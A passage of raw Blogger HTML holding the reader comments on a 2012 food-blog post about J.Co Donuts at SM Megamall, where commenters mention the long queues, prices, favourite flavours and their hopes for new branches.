href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345905744379#c8005275737984249931">August 25, 2012 at 10:42&#8239;PM</a></span></div><p class="comment-content">I love their donuts. I tried them once in the ibutterfly event (they were sponsors) and another time during Toycon when the toy collectors bought it for their snacks and was there to try it out again. I highly recommend them as well!<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8005275737984249931">Reply</a><span class="item-control blog-admin blog-admin pid-1143793356"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8005275737984249931">Delete</a></span></span></div><div class="comment-replies"><div id="c8005275737984249931-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8005275737984249931-ra" class="thread-chrome thread-expanded"><div></div><div id="c8005275737984249931-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8005275737984249931">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8005275737984249931-ce"></div></li><li class="comment" id="c6932154432830872777"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15874135180039774776" rel="nofollow">Ron Leyba</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345917512377#c6932154432830872777">August 26, 2012 at 1:58&#8239;AM</a></span></div><p class="comment-content">People lining up to buy some donuts is a good indication of good donuts. Will buy and try their donuts soon.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6932154432830872777">Reply</a><span class="item-control blog-admin blog-admin pid-408713364"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6932154432830872777">Delete</a></span></span></div><div class="comment-replies"><div id="c6932154432830872777-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6932154432830872777-ra" class="thread-chrome thread-expanded"><div></div><div id="c6932154432830872777-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6932154432830872777">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6932154432830872777-ce"></div></li><li class="comment" id="c4446708592995340641"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02994181122818140440" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345931719177#c4446708592995340641">August 26, 2012 at 5:55&#8239;AM</a></span></div><p class="comment-content">might go check it out but not at the megamall branch. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4446708592995340641">Reply</a><span class="item-control blog-admin blog-admin pid-272913218"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4446708592995340641">Delete</a></span></span></div><div class="comment-replies"><div id="c4446708592995340641-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4446708592995340641-ra" class="thread-chrome thread-expanded"><div></div><div id="c4446708592995340641-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4446708592995340641">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4446708592995340641-ce"></div></li><li class="comment" id="c5579053126947106908"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04835290724100721708" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345950923211#c5579053126947106908">August 26, 2012 at 11:15&#8239;AM</a></span></div><p class="comment-content">Hope they will open here in Davao City too =)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5579053126947106908">Reply</a><span class="item-control blog-admin blog-admin pid-1167669232"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5579053126947106908">Delete</a></span></span></div><div class="comment-replies"><div id="c5579053126947106908-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5579053126947106908-ra" class="thread-chrome thread-expanded"><div></div><div id="c5579053126947106908-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5579053126947106908">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5579053126947106908-ce"></div></li><li class="comment" id="c6306385450576430636"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://demsangeles.com" rel="nofollow">Dems</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345951547364#c6306385450576430636">August 26, 2012 at 11:25&#8239;AM</a></span></div><p class="comment-content">Interesting donut names! I have passed by a couple of times but I haven&#39;t bought any. Hope they open a branch in Eastwood!<br><br>Btw, I didn&#39;t know this is from Indonesia. Thank you for the info! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6306385450576430636">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6306385450576430636">Delete</a></span></span></div><div class="comment-replies"><div id="c6306385450576430636-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6306385450576430636-ra" class="thread-chrome thread-expanded"><div></div><div id="c6306385450576430636-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6306385450576430636">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6306385450576430636-ce"></div></li><li class="comment" id="c364348622140991942"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://khakiness.blogspot.com" rel="nofollow">Khakiness</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345955732679#c364348622140991942">August 26, 2012 at 12:35&#8239;PM</a></span></div><p class="comment-content">Wow, you had the courage to stand in queue, glad to know it was worth it. I love Why Not&#39;s appearance. There is no J. Co branch in my city but if I had to eat with my eyes, I&#39;ll pick Why Not. Next would be the blueberry. =)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="364348622140991942">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/364348622140991942">Delete</a></span></span></div><div class="comment-replies"><div id="c364348622140991942-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c364348622140991942-ra" class="thread-chrome thread-expanded"><div></div><div id="c364348622140991942-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="364348622140991942">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c364348622140991942-ce"></div></li><li class="comment" id="c1290262911342159160"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16691061341247350453" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345982272998#c1290262911342159160">August 26, 2012 at 7:57&#8239;PM</a></span></div><p class="comment-content">looks like another big hit in the philippines. i remember another brand (from Sing)opened here in dubai. almost the same concept but didn&#39;t last. it&#39;s sad because it captured the taste of the filipinos but the store suddenly closed. the variants look yummy... </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1290262911342159160">Reply</a><span class="item-control blog-admin blog-admin pid-1747946709"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1290262911342159160">Delete</a></span></span></div><div class="comment-replies"><div id="c1290262911342159160-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1290262911342159160-ra" class="thread-chrome thread-expanded"><div></div><div id="c1290262911342159160-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1290262911342159160">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1290262911342159160-ce"></div></li><li class="comment" id="c5738150181251098514"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://just-passing-thru.blogspot.com/" rel="nofollow">Teresa Martinez</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345988845567#c5738150181251098514">August 26, 2012 at 9:47&#8239;PM</a></span></div><p class="comment-content">The doughnut business is really into a very strong competition nowadays.  Haven&#39;t had the chance to taste all the flavors of all the others who came before and now here comes another.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5738150181251098514">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5738150181251098514">Delete</a></span></span></div><div class="comment-replies"><div id="c5738150181251098514-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5738150181251098514-ra" class="thread-chrome thread-expanded"><div></div><div id="c5738150181251098514-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5738150181251098514">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5738150181251098514-ce"></div></li><li class="comment" id="c6846305809237719462"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345992778765#c6846305809237719462">August 26, 2012 at 10:52&#8239;PM</a></span></div><p class="comment-content">I feel out of the world. Am i the only one who haven&#39;t tried this yet? Anyways, I think i&#39;ll love this as much as I love KK since it&#39;s not that sweet and lots of choices!! :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6846305809237719462">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6846305809237719462">Delete</a></span></span></div><div class="comment-replies"><div id="c6846305809237719462-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6846305809237719462-ra" class="thread-chrome thread-expanded"><div></div><div id="c6846305809237719462-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6846305809237719462">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6846305809237719462-ce"></div></li><li class="comment" id="c8184369892600532679"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://angievianzon.blogspot.com" rel="nofollow">Angie Vianzon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1346007668289#c8184369892600532679">August 27, 2012 at 3:01&#8239;AM</a></span></div><p class="comment-content">I&#39;m loving J.Co and some of my favorites are Alcapone, Mr. Green Tea, Oreology, Don Mochino, Snow White and Mona Pisa.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8184369892600532679">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8184369892600532679">Delete</a></span></span></div><div class="comment-replies"><div id="c8184369892600532679-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8184369892600532679-ra" class="thread-chrome thread-expanded"><div></div><div id="c8184369892600532679-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8184369892600532679">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8184369892600532679-ce"></div></li><li class="comment" id="c6706013302448394746"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNVeYCH_qp2Z0X4kiZVBQJZFI96V1nSH4U9758lTegerTyxC78CVKZ_CGUQM-B-bMls2J6ID6QSeumrEmlX_xb4S7oGdueiBRHO8_iy7niccbGyurA5ijtsxvM_nDiZK0/s45-c/BUDGET+BYAHERA+Logo_Resized.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16806647899556109077" rel="nofollow">Budget Biyahera</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1346037808390#c6706013302448394746">August 27, 2012 at 11:23&#8239;AM</a></span></div><p class="comment-content">There&#39;s a new store in Trinoma that I&#39;ve yet to visit.. I&#39;ve been meaning to get some donuts here.. but my laziness gets the best of me! Hehe.. now that you&#39;ve shown me a few of the best choices, I&#39;ll surely hit the nearest store this weekend. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6706013302448394746">Reply</a><span class="item-control blog-admin blog-admin pid-699499552"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6706013302448394746">Delete</a></span></span></div><div class="comment-replies"><div id="c6706013302448394746-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6706013302448394746-ra" class="thread-chrome thread-expanded"><div></div><div id="c6706013302448394746-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6706013302448394746">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6706013302448394746-ce"></div></li><li class="comment" id="c6281372714457491689"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.thefoodandtravelbuff.com" rel="nofollow">Divine Caraecle</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1346045382583#c6281372714457491689">August 27, 2012 at 1:29&#8239;PM</a></span></div><p class="comment-content">I don&#39;t want to be sinful on my diet again! But those donuts are really tempting!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6281372714457491689">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6281372714457491689">Delete</a></span></span></div><div class="comment-replies"><div id="c6281372714457491689-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6281372714457491689-ra" class="thread-chrome thread-expanded"><div></div><div id="c6281372714457491689-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6281372714457491689">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6281372714457491689-ce"></div></li><li class="comment" id="c5967035921789542404"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04909671312898441953" rel="nofollow">lovemindanao</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1346055057892#c5967035921789542404">August 27, 2012 at 4:10&#8239;PM</a></span></div><p class="comment-content">wow ... if people really flock in , it must be good ... i must taste this one :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5967035921789542404">Reply</a><span class="item-control blog-admin blog-admin pid-1322116517"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5967035921789542404">Delete</a></span></span></div><div class="comment-replies"><div id="c5967035921789542404-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5967035921789542404-ra" class="thread-chrome thread-expanded"><div></div><div id="c5967035921789542404-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5967035921789542404">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5967035921789542404-ce"></div></li><li class="comment" id="c74565822777440473"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16547798788686427493" rel="nofollow">Kai Grafia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1346129561550#c74565822777440473">August 28, 2012 at 12:52&#8239;PM</a></span></div><p class="comment-content">OMG! One hour of waiting is CRAZY! Haha! I&#39;ve heard about JCO before and would love to try them out if only lines aren&#39;t that long. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="74565822777440473">Reply</a><span class="item-control blog-admin blog-admin pid-1182200301"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/74565822777440473">Delete</a></span></span></div><div class="comment-replies"><div id="c74565822777440473-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c74565822777440473-ra" class="thread-chrome thread-expanded"><div></div><div id="c74565822777440473-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="74565822777440473">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c74565822777440473-ce"></div></li><li class="comment" id="c5913510218810185615"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01029182059638129422" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1346136487870#c5913510218810185615">August 28, 2012 at 2:48&#8239;PM</a></span></div><p class="comment-content">Wait, is Glazzy sort of honey-glazed? Wooohooo would love to try those donuts!~ Your post made my mouth water. ㅋㅋ<br><br>But wait, 40+ for every donut? Heheheheh.. XD</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5913510218810185615">Reply</a><span class="item-control blog-admin blog-admin pid-1602565662"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5913510218810185615">Delete</a></span></span></div><div class="comment-replies"><div id="c5913510218810185615-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5913510218810185615-ra" class="thread-chrome thread-expanded"><div></div><div id="c5913510218810185615-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5913510218810185615">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5913510218810185615-ce"></div></li><li class="comment" id="c2666187302434512552"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD6NUxwIODroIDFSCNwPLuRNoqGmyOlcMCSxMdKBXqdd7cBxML0yDm_DuanU7beHf6ZVM4PFwYv69ezK6rLFkYgFekhjSeO-tQbLCvSgZACgDo_NLJJvt85ZM82U0zM6w/s45-c/IMG_3682.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16126867483258398539" rel="nofollow">markpogi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1346145866335#c2666187302434512552">August 28, 2012 at 5:24&#8239;PM</a></span></div><p class="comment-content">Got to try their Alcapone and its really good. Though this would be another expensive donut to buy. XD</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2666187302434512552">Reply</a><span class="item-control blog-admin blog-admin pid-697523668"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2666187302434512552">Delete</a></span></span></div><div class="comment-replies"><div id="c2666187302434512552-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2666187302434512552-ra" class="thread-chrome thread-expanded"><div></div><div id="c2666187302434512552-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2666187302434512552">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2666187302434512552-ce"></div></li><li class="comment" id="c2345258219335740271"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7-_dHKmJ9DXeKx9xdqZbIIAz4-XmZ3nETb5I5hhHK_B43KVFObWzrHR1X6n-cF-tD8OT4WGDfCg8g8OiOMqRgxptHSg94gelg0HVvv0FljlIX2-TT-cHSOsbQkknmRg/s45-c/4.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00605148238863085876" rel="nofollow">Mela</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1346330603161#c2345258219335740271">August 30, 2012 at 8:43&#8239;PM</a></span></div><p class="comment-content">Funny names! Parang yummy yung Donna Italiano. I&#39;ll try the MOA branch some time. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2345258219335740271">Reply</a><span class="item-control blog-admin blog-admin pid-1495004933"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2345258219335740271">Delete</a></span></span></div><div class="comment-replies"><div id="c2345258219335740271-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2345258219335740271-ra" class="thread-chrome thread-expanded"><div></div><div id="c2345258219335740271-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2345258219335740271">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2345258219335740271-ce"></div></li><li class="comment" id="c2873011781421548942"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://sherified.info" rel="nofollow">Sheri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1351367400420#c2873011781421548942">October 28, 2012 at 3:50&#8239;AM</a></span></div><p class="comment-content">Reading your post makes me excite trying the donuts soon. Naalala ko nung October 2012, nagtataka kame baket super haba ng pila sa SM MOA branch, akala namen may free taste LOLS. Di pa ako familiar sa J.CO Donuts nun, so when we got home, sinearch ko and found out na marami pala talagang pumipila para dun.<br><br>When I got a chance to buy, mas maganda talaga maaga-aga haha! <br>Your photos = total eye candies!! Gusto ko na sila tikman! HAHAHA!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2873011781421548942">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2873011781421548942">Delete</a></span></span></div><div class="comment-replies"><div id="c2873011781421548942-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2873011781421548942-ra" class="thread-chrome thread-expanded"><div></div><div id="c2873011781421548942-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2873011781421548942">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2873011781421548942-ce"></div></li><li class="comment" id="c1674806404042935616"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17196918316194813343" rel="nofollow">leo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354115840980#c1674806404042935616">November 28, 2012 at 11:17&#8239;PM</a></span></div><p class="comment-content">masarap talaga ang JCO donuts:)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1674806404042935616">Reply</a><span class="item-control blog-admin blog-admin pid-1987197376"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1674806404042935616">Delete</a></span></span></div><div class="comment-replies"><div id="c1674806404042935616-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1674806404042935616-ra" class="thread-chrome thread-expanded"><div></div><div id="c1674806404042935616-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1674806404042935616">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1674806404042935616-ce"></div></li><li class="comment" id="c7480031026256323579"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15330906689074959115" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354153434768#c7480031026256323579">November 29, 2012 at 9:43&#8239;AM</a></span></div><p class="comment-content">J. Co is the best!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7480031026256323579">Reply</a><span class="item-control blog-admin blog-admin pid-1179062"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7480031026256323579">Delete</a></span></span></div><div class="comment-replies"><div id="c7480031026256323579-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7480031026256323579-ra" class="thread-chrome thread-expanded"><div></div><div id="c7480031026256323579-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7480031026256323579">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7480031026256323579-ce"></div></li><li class="comment" id="c2862629329695137259"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiybzz4SCmyvNY59yqZjZVJoAlEaqtAqHBXJ4t9b-msITF1SkT0MzGldeIDX4IYxhJYipzC-Zs4V5HbWQLCQTBehU0zdgULoLC-zJqQ5SxhQtRRx2SyP8ZXqtwL-BdqDw/s45-c/55680280_10158233214259863_30820161330085888_o+%282%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17010476419886445238" rel="nofollow">Carlo Xci</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354160356226#c2862629329695137259">November 29, 2012 at 11:39&#8239;AM</a></span></div><p class="comment-content">I havent tried JCO donuts but im so craving for it!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2862629329695137259">Reply</a><span class="item-control blog-admin blog-admin pid-1716721613"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2862629329695137259">Delete</a></span></span></div><div class="comment-replies"><div id="c2862629329695137259-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2862629329695137259-ra" class="thread-chrome thread-expanded"><div></div><div id="c2862629329695137259-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2862629329695137259">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2862629329695137259-ce"></div></li><li class="comment" id="c850009238544099590"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05411252898861287109" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1354181061312#c850009238544099590">November 29, 2012 at 5:24&#8239;PM</a></span></div><p class="comment-content">wow! ill definitely try all the donuts at JCOs!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="850009238544099590">Reply</a><span class="item-control blog-admin blog-admin pid-1872151111"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/850009238544099590">Delete</a></span></span></div><div class="comment-replies"><div id="c850009238544099590-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span 